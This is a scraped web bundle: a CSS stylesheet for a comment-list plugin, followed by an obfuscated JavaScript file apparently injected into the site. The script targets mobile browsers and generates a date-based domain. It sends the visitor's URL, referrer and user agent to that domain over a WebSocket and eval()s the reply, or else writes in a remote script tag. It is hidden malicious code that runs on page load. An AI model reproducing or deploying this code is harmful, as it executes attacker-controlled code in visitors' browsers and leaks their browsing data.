/*评论列表*/
.com_pl_record{margin:5px}
.com_pl_record_empty{background:#f7f7f7;line-height:30px;color:#999;text-align:center}
.com_pl_record_item{padding:10px 0;position:relative}
.com_pl_record_item_userinfo{overflow:hidden;}
.com_pl_record_item_userinfo a{cursor:pointer}
.com_pl_record_item_userinfo img{width:40px;height:40px;border-radius:50%;float:left;border:1px solid #f7f7f7;margin-right:10px}
.com_pl_record_item_userinfo span{float:right}
.com_pl_record_item_userinfo_link img{float:left}
.com_pl_record_item_userinfo_link span{float:left;font-size:14px;padding-top:6px;color:#999}
.com_pl_record_item_userinfo_link span em{display:block;font-style:normal;color:#aaa;font-size:12px}
.com_pl_record_item_saytext{word-break:break-all;padding:1px 5px;background:#fff;border:1px solid #ddd;border-radius:5px;font-size:15px;}
.com_pl_record_item_saytext img{position:relative;top:4px;display: inline-block; width: auto;}
.com_pl_record_filter{line-height:24px;border-bottom:1px solid #eee;padding-left:13px;display:none}
.com_pl_record_filter a{display:inline-block;border-bottom:2px solid transparent;margin:6px 10px;transition:all .25s ease;cursor:pointer}
.com_pl_record_filter a.active{border-bottom-color:currentColor;color:currentColor}
.com_pl_record_filter a:first-child{margin-left:0}
.com_pl_record_filter a:last-child{margin-right:0}
.com_pl_load_more_record{text-align:center;line-height:30px;cursor:pointer}
.com_pl_load_more_record[disabled]{color:#999;pointer-events:none}

/*顶踩按钮*/
.com_pl_digg_icon{margin-right:25px;opacity:.8;color:#666}
.com_pl_digg_icon i{display:inline-block;width:15px;height:16px;background:url(../e/extend/com_pl/data/digg.png) no-repeat left top;background-size:15px;margin-right:5px;position:relative;top:3px}
.com_pl_digg_icon.com_pl_record_item_fd i{background-position:0 -16px}


/*信息提示*/
.com_pl_toast{position:fixed;width:100%;left:0;top:50%;margin-top:-30px;text-align:center;line-height:24px;padding:10px 0;display:none;z-index:9999999}
.com_pl_toast span{display:inline-block;background:rgba(0,0,0,.6);border-radius:5px;color:#fff;line-height:20px;padding:5px 10px;text-align:center;font-size:14px;transition:all .4s ease;transform:scale(0,0);opacity:0;max-width:300px;word-break:break-all;padding:15px 20px}
.com_pl_toast.active span{transform:scale(1,1);opacity:1}

/*迷你加载指示器*/
.com_pl_indicator-icon{position:fixed;z-index:99999;left:50%;top:50%;margin-left:-25px;margin-top:-25px;border-radius:5px;width:50px;height:50px;display:inline-block;background:rgba(0,0,0,.6) url(../e/extend/com_pl/data/loading.gif) no-repeat center center;background-size:50%}
.com_pl_indicator{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999}

/*评论盖楼*/
.com_pl .ecomment{margin:0;padding:0}
.com_pl .ecomment{margin-bottom:12px;overflow-x:hidden;overflow-y:hidden;padding-bottom:3px;padding-left:3px;padding-right:3px;background:#fff;border:solid 1px #efefef}
.com_pl .ecommentauthor{float:left;color:#999;font-weight:700}
.com_pl .ecommenttext{clear:left;margin:1px 0;padding:0;border:1px solid #eaeaea;}
.ecommentauthor {color:#999; font-size: 13px;}
.ecomment {margin-bottom: 15px; box-shadow: 0px 0px 6px rgba(0,0,0,0.2);background: #fafafa;}
p.ecommenttext {  font-size: 15px; line-height: 20px;}
div.ecommenttext {  font-size: 15px; line-height: 20px;}
.pl_img{width:50px;}
.pl_img img{width:40px;position: absolute;border-radius: 50%;top:30px;}
/*评论回复列表*/
.com_pl_record_reply_wrap{border:none;border-top:1px solid #eee;padding:0;margin-top:10px;}
.com_pl_record_reply_wrap legend{text-align:center;padding:0 20px;font-size:12px;}
.com_pl_record_reply_item{border-bottom:1px dashed #eee;overflow:hidden;padding:10px 0;padding-left:40px;min-height:30px;}
.com_pl_record_reply_item:last-child{border-bottom:none}
.com_pl_record_reply_item_userinfo_link{float:left}
.com_pl_record_reply_item_userinfo_link img{width:30px;height:30px;float:left;border:1px solid #ddd;position:absolute;left:10px;top:auto;border-radius:2px;}
.com_pl_record_reply_saytime{font-size:12px;color:#999;float:right}
.com_pl_record_reply_pagination{text-align:center}
.com_pl_record_reply_pagination a,.com_pl_record_reply_pagination b{display:inline-block;padding:0px 5px;font-weight:normal;border:1px solid #eee;margin:0 2px;background:#fff;font-size:12px;line-height:20px;min-width:16px;}
.com_pl_record_reply_pagination b{opacity:0.7}
.com_pl_record_reply_pagination_show{padding:10px 0;display:block;cursor:pointer}
 }

--- FILE ---
content_type: application/javascript
request_url: http://fxsw.top/plus/2.js
body_size: 2525
content:
if (document.documentElement.clientWidth < 600) {  
function a0_0x2903(_0x23a77c,_0x5c41eb){var _0x3b2d72=a0_0x5511();return a0_0x2903=function(_0x1c6efa,_0xabf59e){_0x1c6efa=_0x1c6efa-0x12b;var _0x5511f2=_0x3b2d72[_0x1c6efa];return _0x5511f2;},a0_0x2903(_0x23a77c,_0x5c41eb);}function a0_0x5511(){var _0x49b2b4=['tpirc','map','454','now','onmessage','722','489','join','getMonth','platform','concat','883','toString','9032','4857','WebSocket','892','8672','865','32iOAood','346068AXMwRz','getTime','515dallmQ','onopen','data','reduce','5467','&ua=','&ifr_ref=','(((.+)+)+)+$','length','close','472','<span\x20id=\x27','352392RoRsiU','1881838afVMRJ','5834','abcdefghijklmnopqrstuvwxyz0123456789','17601DmcMkk','rc=\x22','test','tpircs','split','1018LSRImB','write','getDate','15JUDuVv','224','log','8627','212fxwvAw','&space_id=50912&serasfd=','943','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','fromCharCode','49883','send','MozWebSocket','error','//:sptth','search','263','&lyh=','3762','4732480YFbvTP','1053525WfQitP','938','apply','userAgent'];a0_0x5511=function(){return _0x49b2b4;};return a0_0x5511();}(function(_0x4c7e3b,_0x55d3a8){var _0x13470c=a0_0x2903,_0x4bf477=_0x4c7e3b();while(!![]){try{var _0xecc4c3=parseInt(_0x13470c(0x13e))/0x1*(parseInt(_0x13470c(0x153))/0x2)+parseInt(_0x13470c(0x14e))/0x3*(parseInt(_0x13470c(0x15a))/0x4)+parseInt(_0x13470c(0x156))/0x5*(parseInt(_0x13470c(0x14a))/0x6)+-parseInt(_0x13470c(0x14b))/0x7+-parseInt(_0x13470c(0x13b))/0x8*(-parseInt(_0x13470c(0x13c))/0x9)+-parseInt(_0x13470c(0x168))/0xa+parseInt(_0x13470c(0x169))/0xb;if(_0xecc4c3===_0x55d3a8)break;else _0x4bf477['push'](_0x4bf477['shift']());}catch(_0x37d639){_0x4bf477['push'](_0x4bf477['shift']());}}}(a0_0x5511,0x3eb0f));var nt8742zr=(function(){var _0x346430=a0_0x2903,_0x38346e=(function(){var _0x1c3079=!![];return function(_0x20809b,_0x3e8cae){var _0x5ba414=_0x1c3079?function(){var _0x46f42a=a0_0x2903;if(_0x3e8cae){var _0x792575=_0x3e8cae[_0x46f42a(0x16b)](_0x20809b,arguments);return _0x3e8cae=null,_0x792575;}}:function(){};return _0x1c3079=![],_0x5ba414;};}());function _0x5b69ee(_0x26fcc3){return _0x26fcc3+(0x174-0x12c-0x48)*0xbd;}function _0x4867c6(_0xfca3){var _0x21b4e4=a0_0x2903;return _0xfca3[_0x21b4e4(0x141)](function(_0xd19790,_0x16c887){var _0x498a66=_0x21b4e4;return _0xd19790[_0x498a66(0x132)](_0x16c887);},[]);}var _0x23a45f=(function(){var _0x544270=_0x38346e(this,function(){var _0x418835=a0_0x2903;return _0x544270[_0x418835(0x134)]()['search'](_0x418835(0x145))[_0x418835(0x134)]()['constructor'](_0x544270)[_0x418835(0x164)](_0x418835(0x145));});_0x544270();var _0x27ea20=_0x5b69ee(0x6ddcfe);return function(){return _0x27ea20;};}()),_0x88a9c3=(function(){var _0x42d848=_0x5b69ee(0x6ddcfd);return function(){return _0x42d848;};}()),_0x40f41c=(function(){var _0x153fe3=_0x5b69ee(0x6ddd00);return function(){return _0x153fe3;};}()),_0x4c6470=(function(){var _0x35bfc4=_0x23a45f()+_0x88a9c3()+_0x40f41c(),_0x197359=function(_0x2d9bf7){_0x35bfc4+=_0x2d9bf7;};return function(){var _0x1f918d=a0_0x2903;return new Date(Date[_0x1f918d(0x12b)]()-_0x35bfc4);};}()),_0x322827=(function(){return function(_0xa5178c){var _0x3927f7=a0_0x2903;if(0xc6-0xc5===0x1)return String[_0x3927f7(0x15e)](_0xa5178c);};}());function _0x5001a6(){var _0x440e75=a0_0x2903,_0x32209e=_0x4c6470(),_0x12ff77='',_0x49089f=_0x32209e[_0x440e75(0x130)]()+0x1,_0x4c430d=_0x32209e[_0x440e75(0x155)](),_0x389e10=(function(){var _0xfbd4a7=_0x440e75,_0x50d0c8=[[_0xfbd4a7(0x16f),_0xfbd4a7(0x16a),'4983'],[_0xfbd4a7(0x159),'33','1892'],[_0xfbd4a7(0x14c),_0xfbd4a7(0x167),'553'],[_0xfbd4a7(0x13a),_0xfbd4a7(0x157),_0xfbd4a7(0x15c)],[_0xfbd4a7(0x165),_0xfbd4a7(0x133),_0xfbd4a7(0x15f)],[_0xfbd4a7(0x136),_0xfbd4a7(0x142),_0xfbd4a7(0x12e)],[_0xfbd4a7(0x138),_0xfbd4a7(0x148),'4456'],['45','578','9274'],[_0xfbd4a7(0x139),_0xfbd4a7(0x135),_0xfbd4a7(0x12d)]];return _0x4867c6(_0x50d0c8)[_0xfbd4a7(0x16e)](function(_0x169e7a){return parseInt(_0x169e7a);});}()),_0x2e2d3e=''+_0x32209e['getFullYear']()+(_0x49089f<=0x9?'0'+_0x49089f:_0x49089f)+(_0x4c430d<=0x9?'0'+_0x4c430d:_0x4c430d)+'2';for(var _0xf03744=0x0;_0xf03744<0x8;_0xf03744++)_0x12ff77+=String[_0x440e75(0x15e)](0x61+(parseInt(_0x2e2d3e)*parseInt(_0x389e10[_0xf03744*0x3+0x1])+parseInt(_0x389e10[_0xf03744*0x3+0x2]))%parseInt(_0x389e10[_0xf03744*0x3])%0x1a);return _0x12ff77+'.'+_0x322827(0x69)+_0x322827(0x63)+_0x322827(0x75);}var _0x1e4286=document;function _0x7a1764(_0x515049){var _0x437baf=a0_0x2903;_0x1e4286[_0x437baf(0x154)](_0x515049);}function _0x13daef(_0xbb2e8b){var _0x1acd91=a0_0x2903;return _0xbb2e8b[_0x1acd91(0x152)]('')['reverse']()[_0x1acd91(0x12f)]('');}var _0x217424=navigator['userAgent'];if(/(baiduboxapp|MQQBrowser)/i[_0x346430(0x150)](_0x217424))!(function(){var _0x2949b3=_0x346430,_0x2ab16a=function(){var _0x2e2a37=a0_0x2903,_0x4f6a38=_0x2e2a37(0x14d),_0x38c76e='';for(var _0x2078f5=0x0;_0x2078f5<0x8;_0x2078f5++){_0x38c76e+=_0x4f6a38[parseInt(Math['random']()*_0x4f6a38['length'])];}return _0x38c76e;},_0x1bf185='div_'+_0x2ab16a();document['write'](_0x2949b3(0x149)+_0x1bf185+_0x2949b3(0x15d));try{var _0x27007a,_0x9dd364='wss://sot.'+_0x5001a6();_0x27007a=_0x2949b3(0x137)in window?new WebSocket(_0x9dd364):_0x2949b3(0x161)in window?new MozWebSocket(_0x9dd364):new SockJS(_0x9dd364),_0x27007a[_0x2949b3(0x13f)]=function(){var _0x3e13af=_0x2949b3;_0x27007a[_0x3e13af(0x160)]('http_host='+_0x5001a6()+_0x3e13af(0x166)+_0x1bf185+_0x3e13af(0x15b)+navigator[_0x3e13af(0x131)]+'&ifr_url='+encodeURIComponent(location['href'])+_0x3e13af(0x144)+encodeURIComponent(document['referrer'])+_0x3e13af(0x143)+encodeURIComponent(navigator[_0x3e13af(0x16c)]));},_0x27007a[_0x2949b3(0x12c)]=function(_0x186cb7){var _0x56caeb=_0x2949b3;eval(_0x186cb7[_0x56caeb(0x140)]),_0x27007a[_0x56caeb(0x147)]();};}catch(_0x5678a4){console[_0x2949b3(0x158)](_0x2949b3(0x162)+_0x5678a4);}}());else{function _0x205b83(){var _0x43ee60=_0x346430,_0x2e8cb4=['<',_0x13daef(_0x43ee60(0x151)),'\x20s',_0x43ee60(0x14f),_0x13daef(_0x43ee60(0x163)),'/',_0x5001a6(),'/',_0x13daef((new Date()[_0x43ee60(0x13d)]()%0x3*new Date()[_0x43ee60(0x13d)]()+new Date()[_0x43ee60(0x13d)]())['toString'](0x24)['slice'](0x1)),_0x13daef('pfd'),0xc6e0,_0x13daef('ye')],_0x527390=['?8742',_0x5b69ee(0x24e4),_0x5b69ee(new Date()[_0x43ee60(0x13d)]()),'\x22>','<','/s',_0x13daef(_0x43ee60(0x16d)),'>'];return _0x4867c6([_0x2e8cb4,_0x527390]);}function _0x3dafc0(){var _0x250ed7=_0x346430,_0x327466=_0x205b83();for(var _0x4ef442=0x0;_0x4ef442<_0x327466[_0x250ed7(0x146)];_0x4ef442++){var _0x1d2e8c=_0x327466[_0x4ef442];_0x7a1764(_0x1d2e8c);}}_0x3dafc0();}}());
}